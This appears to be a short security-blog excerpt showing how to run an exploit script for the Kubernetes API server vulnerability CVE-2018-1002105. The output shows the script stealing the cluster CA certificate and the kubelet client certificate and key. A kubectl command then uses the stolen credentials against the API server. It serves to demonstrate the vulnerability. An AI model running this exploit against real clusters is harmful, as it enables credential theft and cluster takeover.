 python3 exploit.py --target 172.16.214.18 --port 6443 --bearer-token password --namespace test --pod test
[*] Exploiting CVE-2018-1002105...
[*] Checking vulnerable or not...
[+] Vulnerable to CVE-2018-1002105, continue.
[*] Getting running pods list...
[+] Got running pods list.
[*] API Server is kube-apiserver-ubuntu.
[*] Creating new privileged pipe...
[*] Trying to steal ca.crt...
[+] Got ca.crt.
[+] Secret ca.crt saved :)
[*] Creating new privileged pipe...
[*] Trying to steal apiserver-kubelet-client.crt...
[+] Got apiserver-kubelet-client.crt.
[+] Secret apiserver-kubelet-client.crt saved :)
[*] Creating new privileged pipe...
[*] Trying to steal apiserver-kubelet-client.key...
[+] Got apiserver-kubelet-client.key.
[+] Secret apiserver-kubelet-client.key saved :)
[+] Enjoy your trip :)
kubectl --server=https://172.16.214.18:6443 --certificate-authority=ca.crt --client-certificate=apiserver-kubele
t-client.crt --client-key=apiserver-kubelet-client.key get pods -n kube-system
公众号：TeamsSix
teamssix.com